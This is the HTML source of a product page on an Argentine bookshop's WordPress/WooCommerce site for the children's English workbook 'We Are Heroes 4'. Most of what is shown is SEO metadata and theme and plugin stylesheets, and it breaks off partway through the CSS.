

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/
body_size: 63951
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>WE ARE HEROES 4 WB - BCL</title>
	<link rel="canonical" href="https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WE ARE HEROES 4 WB - BCL" />
	<meta property="og:description" content="We Are Heroes! is a new 6-level primary course which has real world communication at its core. Engaging characters and stories provide authentic contexts for ommunication and an integrated life skills syllabus helps foster critical and creative thinking. The whole series offers engaging real-world content and tasks, tailored to the needs and maturity of children, [&hellip;]" />
	<meta property="og:url" content="https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/" />
	<meta property="og:site_name" content="BCL" />
	<meta property="article:publisher" content="https://web.facebook.com/bcllibreria/" />
	<meta property="article:modified_time" content="2025-12-05T06:48:12+00:00" />
	<meta property="og:image" content="https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W.jpg" />
	<meta property="og:image:width" content="196" />
	<meta property="og:image:height" content="257" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/","url":"https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/","name":"WE ARE HEROES 4 WB - BCL","isPartOf":{"@id":"https://bcllibros.com.ar/#website"},"primaryImageOfPage":{"@id":"https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/#primaryimage"},"image":{"@id":"https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/#primaryimage"},"thumbnailUrl":"https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W.jpg","datePublished":"2021-03-13T12:51:03+00:00","dateModified":"2025-12-05T06:48:12+00:00","breadcrumb":{"@id":"https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/#primaryimage","url":"https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W.jpg","contentUrl":"https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W.jpg","width":196,"height":257},{"@type":"BreadcrumbList","@id":"https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://bcllibros.com.ar/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://bcllibros.com.ar/shop/"},{"@type":"ListItem","position":3,"name":"WE ARE HEROES 4 WB"}]},{"@type":"WebSite","@id":"https://bcllibros.com.ar/#website","url":"https://bcllibros.com.ar/","name":"Librería BCL","description":"Librería literatura y textos/manuales escolares","publisher":{"@id":"https://bcllibros.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bcllibros.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://bcllibros.com.ar/#organization","name":"BCL","url":"https://bcllibros.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://bcllibros.com.ar/#/schema/logo/image/","url":"https://bcllibros.com.ar/wp-content/uploads/2025/02/cropped-libreria-bcl-logo-literatura-y-textos-manuales-escolares.png","contentUrl":"https://bcllibros.com.ar/wp-content/uploads/2025/02/cropped-libreria-bcl-logo-literatura-y-textos-manuales-escolares.png","width":512,"height":512,"caption":"BCL"},"image":{"@id":"https://bcllibros.com.ar/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/bcllibreria/","https://www.instagram.com/bcllibreria/","https://api.whatsapp.com/send/?phone=5493516811641&text&type=phone_number&app_absent=0"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bcllibros.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbcllibros.com.ar%2Fproducto%2Fwe-are-heroes-4-workbook%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bcllibros.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbcllibros.com.ar%2Fproducto%2Fwe-are-heroes-4-workbook%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bcllibros.com.ar/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://bcllibros.com.ar/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://bcllibros.com.ar/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bcllibros.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://bcllibros.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bcllibros.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://bcllibros.com.ar/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://bcllibros.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bcllibros.com.ar/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://bcllibros.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://bcllibros.com.ar/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bcllibros.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://bcllibros.com.ar/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//bcllibros.com.ar/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.20' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css' href='https://bcllibros.com.ar/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=v4.4.3' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://bcllibros.com.ar/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=v4.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://bcllibros.com.ar/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bcllibros.com.ar/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bcllibros.com.ar/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769346251' media='all' />
<link rel='stylesheet' id='elementor-post-13135-css' href='https://bcllibros.com.ar/wp-content/uploads/elementor/css/post-13135.css?ver=1769346251' media='all' />
<link rel='stylesheet' id='elementor-post-16715-css' href='https://bcllibros.com.ar/wp-content/uploads/elementor/css/post-16715.css?ver=1769346252' media='all' />
<link rel='stylesheet' id='elementor-post-16720-css' href='https://bcllibros.com.ar/wp-content/uploads/elementor/css/post-16720.css?ver=1769346252' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://bcllibros.com.ar/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762978403' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://bcllibros.com.ar/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://bcllibros.com.ar/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://bcllibros.com.ar/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bcllibros.com.ar/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://bcllibros.com.ar/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://bcllibros.com.ar/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://bcllibros.com.ar/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://bcllibros.com.ar/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='bookory-style-css' href='https://bcllibros.com.ar/wp-content/themes/bookory/style.css?ver=2.2.6' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#BE1622;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 